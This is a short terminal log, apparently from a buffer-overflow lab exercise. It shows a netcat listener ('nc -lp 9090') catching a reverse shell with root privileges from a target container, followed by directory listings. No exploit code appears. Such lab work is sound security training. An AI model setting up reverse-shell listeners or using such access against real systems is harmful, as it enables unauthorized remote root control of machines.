 seed@VM101:~/Labsetup/attack-code$ nc -lp 9090
root@293f74c8bea0:/bof# ls
ls
server
stack
root@293f74c8bea0:/bof# cd ../
cd ../
root@293f74c8bea0:/# ll
ll
total 52
lrwxrwxrwx   1 root root    7 Nov  6  2020 bin -> usr/bin
drwxr-xr-x   1 root root 4096 Jul  8 12:35 bof
drwxr-xr-x   2 root root 4096 Apr 15  2020 boot
drwxr-xr-x   5 root root  360 Jul  8 13:21 dev
drwxr-xr-x   1 root root 4096 Jul  8 12:35 etc
drwxr-xr-x   1 root root 4096 Nov 29  2020 home
lrwxrwxrwx   1 root root    7 Nov  6  2020 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Nov  6  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root root    9 Nov  6  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root root   10 Nov  6  2020 libx32 -> usr/libx32
drwxr-xr-x   2 root root 4096 Nov  6  2020 media
drwxr-xr-x   2 root root 4096 Nov  6  2020 mnt
drwxr-xr-x   2 root root 4096 Nov  6  2020 opt
dr-xr-xr-x 252 root root    0 Jul  8 13:21 proc
drwx------   1 root root 4096 Nov 29  2020 root
drwxr-xr-x   1 root root 4096 Nov 25  2020 run
lrwxrwxrwx   1 root root    8 Nov  6  2020 sbin -> usr/sbin
drwxr-xr-x   2 root root 4096 Nov  6  2020 srv
dr-xr-xr-x  13 root root    0 Jul  8 13:21 sys
drwxrwxrwt   1 root root 4096 Nov 29  2020 tmp
drwxr-xr-x   1 root root 4096 Nov  6  2020 usr
drwxr-xr-x   1 root root 4096 Nov  6  2020 var
root@293f74c8bea0:/#